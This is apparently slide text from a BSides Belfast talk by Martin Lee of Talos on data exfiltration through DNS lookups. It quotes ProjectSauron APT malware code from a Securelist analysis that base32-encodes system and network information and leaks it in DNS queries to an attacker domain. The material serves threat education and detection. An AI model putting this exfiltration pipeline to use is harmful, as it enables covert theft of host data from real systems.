 SAURON
dext
DNS Exfil Tool
[options] suffix
execStr = string.format("sinfo | basex -b 32url | dext -l 30 a." .. domain .. " | nslu -")
res = w.exec2str(execStr)
w.exec("netnfo -A")
execStr = string.format("netnfo -irc | basex -b 32url | dext -l 30 c." .. domain .. " | nslu -")
Source: https://securelist.com/analysis/publications/75533/faq-the-projectsauron-apt/
TALOS
BSIDES
BELFAST
Data Ex-filtration Via DNS Lookup
- Martin Lee